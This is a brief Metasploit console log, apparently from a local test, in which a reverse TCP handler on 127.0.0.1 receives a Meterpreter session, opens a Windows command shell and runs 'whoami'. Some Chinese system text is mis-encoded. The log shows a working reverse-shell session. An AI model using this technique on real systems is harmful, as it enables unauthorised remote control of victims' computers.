 msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did
you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:2222
[*] Sending stage (177734 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:2222 -> 127.0.0.1:57948) at 2025-
09-17 06:35:38 -0400
meterpreter >
meterpreter > shell
Process 872 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19045.6332]
(c) Microsoft Corporation����������Ȩ����
H:\XiNiuHuaAn\����\�Ľ23\�>whoami
whoami
laptop-2fon9k2c\lenovo
H:\XiNiuHuaAn\����\�Ľ23\�>s